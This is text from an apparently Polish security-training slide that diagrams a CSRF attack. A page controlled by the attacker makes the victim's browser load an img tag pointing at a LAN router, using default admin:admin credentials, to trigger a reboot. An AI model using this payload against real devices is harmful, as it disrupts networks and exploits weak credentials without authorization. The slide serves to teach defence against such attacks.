 atak.training.securitum.com
...
<img src=”http://admin:admin@192.168.10.1/reboot”>
...
LAN
192.168.10.1
Ofiara odwiedza
domenę kontrolowaną
przez atakującego
1
2
CSRF, przeglądarka ofiary
pobiera obrazek
<img src=”http://admin:admin@192.168.10.1/reboot”>